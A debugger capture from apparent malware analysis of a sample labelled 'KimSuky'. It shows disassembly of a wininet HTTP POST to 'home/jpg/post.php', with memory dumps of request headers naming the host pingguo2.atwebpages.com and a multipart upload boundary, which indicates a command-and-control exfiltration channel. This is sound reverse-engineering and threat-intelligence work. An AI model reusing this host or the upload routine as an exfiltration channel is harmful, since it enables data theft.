 000F4F57 . 68 10911000 push KimSuky.00109110 ASCII "HTTP/1.0"
000F4F5C . 68 44901000 push KimSuky.00109044 ASCII "home/jpg/post.php"
000F4F61 . 68 FC921000 push KimSuky.001092FC ASCII "POST"
000F4F66 . 56 push esi
000F4F67 . FF15 94DB1000 call dword ptr ds:[0x10DB94] wininet.HttpOpenRequestA
000F4F6D . 8BF8 mov edi,eax
000F4F6F . 85FF test edi,edi
000F4F71 . 74 6D je short KimSuky.000F4FE0
000F4F73 . 8D85 E8FAFFFF lea eax,dword ptr ss:[ebp-0x518]
000F4F79 . 8D50 01 lea edx,dword ptr ds:[eax+0x1]
ds:[0010DB94]=74EE4C7D (wininet.HttpOpenRequestA)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 0 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EFD7000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
MM0 0000 0000 0000 0000
MM1 0000 0000 0000 0000
MM2 0000 0000 0000 0000
MM3 0000 0000 0000 0000
MM4 0000 0000 0000 0000
地址 HEX 数据 ASCII
0285F134 00 91 10 00 00 00 00 00 04 00 CC 00 20 00 92 03
0285F144 D6 16 00 00 48 6F 73 74 3A 20 70 69 6E 67 67 75 ?..Host: pinggu
0285F154 6F 32 2E 61 74 77 65 62 70 61 67 65 73 2E 63 6F o2.atwebpages.co
0285F164 6D 0D 0A 52 65 66 65 72 65 72 3A 20 68 74 74 70 m..Referer: http
0285F174 3A 2F 2F 70 69 6E 67 67 75 6F 32 2E 61 74 77 65 ://pingguo2.atwe
0285F184 62 70 61 67 65 73 2E 63 6F 6D 68 6F 6D 65 2F 6A bpages.comhome/j
0285F194 70 67 2F 70 6F 73 74 2E 70 68 70 0D 0A 43 6F 6E pg/post.php..Con
0285F1A4 74 65 6E 74 2D 54 79 70 65 3A 20 6D 75 6C 74 69 tent-Type: multi
0285F1B4 70 61 72 74 2F 66 6F 72 6D 2D 64 61 74 61 3B 20 part/form-data;
0285F1C4 62 6F 75 6E 64 61 72 79 3D 2D 2D 2D 2D 57 65 62 boundary=----Web
0285F1D4 4B 69 74 46 6F 72 6D 42 6F 75 6E 64 61 72 79 77 KitFormBoundaryw
0285F1E4 68 70 46 78 4D 42 65 31 39 63 53 6A 46 6E 47 0D hpFxMBe19cSjFnG.
0285F1F4 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 61 67 65 .Accept-Language
0285F204 3A 20 65 6E 2D 75 73 00 00 00 00 00 00 00 00 00 : en-us.........
0285F214 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0285F224 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0285F234 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0285F244 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0285F254 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0285F108 00CC0008
0285F10C 001092FC ASCII "POST"
0285F110 00109044 ASCII "home/jpg/post.php"
0285F114 00109110 ASCII "HTTP/1.0"
0285F118 00000000
0285F11C 0285F134
0285F120 84400000
0285F124 00000000
0285F128 00000108
0285F12C 0000002A
0285F130 03920020 ASCII "\r\n------WebKitFormBoundarywhpFxMBe19cSjFnG\r\nContent-Disposition: form-data; name="MAX_FILE_SIZE"\r\n\r\n"
0285F134 00109100 ASCII "*/*"
0285F138 00000000
0285F13C 00CC0004
0285F140 03920020 ASCII "\r\n------WebKitFormBoundarywhpFxMBe19cSjFnG\r\nContent-Disposition: form-data; name="MAX_FILE_SIZE"\r\n\r\n"
0285F144 000016D6
0285F148 74736F48 wow64win.74736F48
0285F14C 6970203A
0285F150 7567676E shell32.7567676E
0285F154 612E326F